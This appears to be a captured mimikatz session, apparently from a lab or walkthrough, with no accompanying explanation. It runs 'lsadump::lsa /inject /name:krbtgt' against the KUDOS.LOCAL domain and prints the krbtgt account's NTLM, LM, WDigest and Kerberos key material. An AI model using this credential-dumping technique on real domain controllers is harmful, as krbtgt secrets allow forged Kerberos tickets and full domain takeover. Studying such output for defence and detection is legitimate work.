 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : KUDOS / S-1-5-21-1510980245-1658837649-3915912440
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 91829003942208c879f83073fb387c5f
LM   :
Hash NTLM: 91829003942208c879f83073fb387c5f
ntlm- 0: 91829003942208c879f83073fb387c5f
lm  - 0: 6f1198dd6bd4602a4fb8bfd3c1f83ebc
* WDigest
01  56e545f456f2664cf02633277f09faab
02  6da8fd951bd6921560807f34440cd329
03  cb6a27261d19bc88d30b0291a35bfe1c
04  56e545f456f2664cf02633277f09faab
05  6da8fd951bd6921560807f34440cd329
06  7f165140a1983ec4a8edbc6b003b59e8
07  56e545f456f2664cf02633277f09faab
08  9954dcd01655f83ef94d60936c36f387
09  9954dcd01655f83ef94d60936c36f387
10  49e207d0962e9d3e5531671f3875017e
11  17775061e48ff4cd09f7b748ad336aa7
12  9954dcd01655f83ef94d60936c36f387
13  f10233d3c687c6f3bf47fac040572bb5
14  17775061e48ff4cd09f7b748ad336aa7
15  4ec869db17e704b2066d7188f04d52cc
16  4ec869db17e704b2066d7188f04d52cc
17  c0a9ec55f5905dff76a4a36df18ac7b0
18  24d03b8abf0b452d40ab8f090f3266bd
19  36b486b87e55ce8bbf0ba99b6562a647
20  4bf896ce28c6247b5acbce33897f579d
21  27a39df53a5d71c9447d8a7851dfbdbe
22  27a39df53a5d71c9447d8a7851dfbdbe
23  f66754f67ee203b1f2e24787e632ae87
24  e41b2835aa54b164c6aa914af4338bc7
25  e41b2835aa54b164c6aa914af4338bc7
26  9d2b09b748a01a33ba79f514a3925ae9
27  21f78bd6a3b8d2e6e9638cb8ddd76a44
28  6f91fb79f2e3188db0a19a74879e6ab2
29  e2dcebaf5eca9434831c5121e1157d2f
* Kerberos
Default Salt : KUDOS.LOCALkrbtgt
Credentials
des_cbc_md5       : 8ace8c9d89d9706b
* Kerberos-Newer-Keys
Default Salt : KUDOS.LOCALkrbtgt
Default Iterations : 4096